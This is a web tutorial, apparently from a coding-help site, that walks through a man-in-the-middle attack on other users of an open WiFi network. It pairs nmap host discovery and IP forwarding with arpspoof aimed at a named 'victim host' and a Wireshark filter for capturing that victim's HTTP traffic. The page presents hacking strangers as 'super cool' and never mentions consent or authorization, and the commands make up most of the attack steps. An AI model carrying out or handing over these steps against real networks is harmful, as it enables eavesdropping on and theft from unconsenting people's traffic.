How to Hack a Open WiFi?
Last Updated :
30 Sep, 2022
We know that nowadays if anyone of us finds free open WiFi our happiness is at the next level. Well doesn’t it sound super cool to hack someone who is using the same open WiFi which we are using? If yes then let’s check out a way to make this thing happen.
We will require the following tools:
- Kali Linux or other Linux with required tools installed: Kali Linux is an Advanced Penetration Testing Linux distribution used for Penetration Testing, Ethical Hacking, and network security assessments.
- Nmap: Nmap is a free and open-source network scanner. It is used to discover hosts and services on a network by sending packets and analyzing the responses.
- arpspoof: ARP stands for Address Resolution Protocol. Whenever we connect our device to the WiFi network then ARP assigns a unique IP address to us and stores our device MAC address in ARP table and arpspoof simply spoof these requests.
- Wireshark: It is an open-source packet analyzer used for network analysis and troubleshooting.
Steps to Hack an Open WiFi
Step 1: Connect to the target network and run following command in the terminal:
ip route

The above command is used to find the gateway address where our traffic is flowing.
Step 2: Next step is to use nmap to find the different hosts connected to the network by executing the following command:
nmap -sP -n "gateway address/ip range"

With this command, we will find all the connected hosts to our target network with their IP address and also their MAC address.
Step 3: Enable IP forwarding using the command:
echo 1 > /proc/sys/net/ipv4/ip_forward
Step 4: To get victim traffic on our device, we will be using arpspoof command. For arpspoof command we require to know the interface on which we carry out the attack, for that run the following command:
ifconfig

Now run the following command:
arpspoof -i wlp3s0 -t "victim host ip address" -r "our ip address"
We have spoofed the victim’s device that his router address has been changed to our IP address, now we can intercept all of the traffic.

Step 5: Finally to intercept the victim’s traffic we are going to use Wireshark and all we have to do is use the victim’s IP Address. Let’s say we only want to have HTTP traffic, we can use the following query:
http && ip.addr == "victim's ip address"
Like Article
Suggest improvement
Share your thoughts in the comments
Please Login to comment...